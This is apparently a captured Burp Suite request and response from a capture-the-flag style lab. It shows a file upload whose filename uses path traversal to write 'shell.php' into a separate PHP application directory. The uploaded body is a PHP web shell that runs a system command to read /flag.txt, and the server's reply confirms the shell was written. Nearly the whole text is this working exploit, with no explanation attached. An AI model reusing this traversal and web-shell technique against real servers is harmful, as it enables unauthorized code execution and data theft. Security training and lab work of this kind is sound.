 Send
Cancel
Target: http://192.168.100.24:5000
HTTP/1
Request
Pretty
Raw
Hex
\n
1 POST /upload HTTP/1.1
2 Host: 192.168.100.24:5000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0) Gecko/20100101
Firefox/137.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=----geckoformboundary8a31a4e897360d1c657be6de8379b280
8 Content-Length: 511
9 Origin: http://192.168.100.24:5000
10 Connection: keep-alive
11 Referer: http://192.168.100.24:5000/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 ------geckoformboundary8a31a4e897360d1c657be6de8379b280
16 Content-Disposition: form-data; name="file"; filename="
/app/python-app/af1bb6bc-a0ad-5147-9ba7-80716cd5eeac/uploads/turtwig.png/../../../.
./../app/php-app/shell.php"
17 Content-Type: image/png
18
19 <?php system("cat /flag.txt"); ?>
20 ------geckoformboundary8a31a4e897360d1c657be6de8379b280
21 Content-Disposition: form-data; name="hash"
22
23 $2b$12$0SDuZPXBxlTckFb23pdyoe0hIazJgHsXhww1bL954uGoqFqYrgQem
24 ------geckoformboundary8a31a4e897360d1c657be6de8379b280--
25
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.9.22
3 Date: Sat, 26 Apr 2025 12:01:59 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 53
6 Connection: close
7
8 File uploaded successfully to: /app/php-app/shell.php
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 12
Response headers 5
Inspector
Notes
Custom actions
Done
226 bytes | 8,187 millis